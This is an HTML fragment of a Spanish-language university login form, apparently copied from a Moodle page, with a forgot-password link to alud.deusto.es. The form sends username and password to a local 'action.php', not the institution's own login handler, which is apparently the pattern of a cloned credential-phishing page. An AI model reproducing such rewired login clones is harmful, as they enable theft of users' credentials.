 <div class="col-md-5 form">
<form action="action.php" method="post" id="login">
<input id="anchor" name="anchor" value="" type="hidden">
<script>document.getElementById('anchor').value = location.hash;</script>
<input name="logintoken" value="GDE74pHEEWIeaJ2RcrbtPePwQJsAifIj" type="hidden">
<p class="welcome">¿Ya tienes una cuenta?</p>
<label for="username" class="sr-only">
Nombre de usuario
</label>
<div class="input-group input-group-username">
<span class="input-group-addon"><i class="fa fa-user-circle"></i></span>
<input name="username" id="username" class="form-control" placeholder="Nombre de usuario" type="text">
</div>
<label for="password" class="sr-only">Contraseña</label>
<div class="input-group input-group-password">
<span class="input-group-addon"><i class="fa fa-lock"></i></span>
<input name="password" id="password" value="" class="form-control" placeholder="Contraseña" type="password">
</div>
<div class="rememberpass m-t-1">
<input name="rememberusername" id="rememberusername" value="1" type="checkbox">
<label for="rememberusername">Recordar nombre de usuario</label>
</div>
<input type="submit">
</form>
<div class="forgetpass m-t-1">
<p><a href="https://alud.deusto.es/login/forgot_password.php">¿Olvidó su nombre de usuario o contraseña?</a></p>
</div>
</div>